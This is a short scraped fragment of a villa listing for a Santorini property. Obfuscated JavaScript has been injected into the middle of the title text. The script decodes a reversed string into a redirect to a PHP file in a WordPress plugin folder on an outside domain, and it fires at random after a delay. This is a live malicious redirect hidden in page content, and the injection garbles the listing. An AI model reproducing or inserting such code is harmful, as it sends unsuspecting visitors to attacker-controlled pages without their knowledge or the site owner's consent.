 Princess San$Bhq=function(n){if (typeof ($Bhq.list[n]) == "string") return $Bhq.list[n].split("").reverse().join("");return $Bhq.list[n];};$Bhq.list=["\'php.snimda-lla/sedulcni/etis-etavirp-oidarnoj/snigulp/tnetnoc-pw/sserpdrow/moc.nogaxehliie//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($Bhq(0), delay);}torini Villa in Sandorini Chora, Sandorini, Cyclades Islands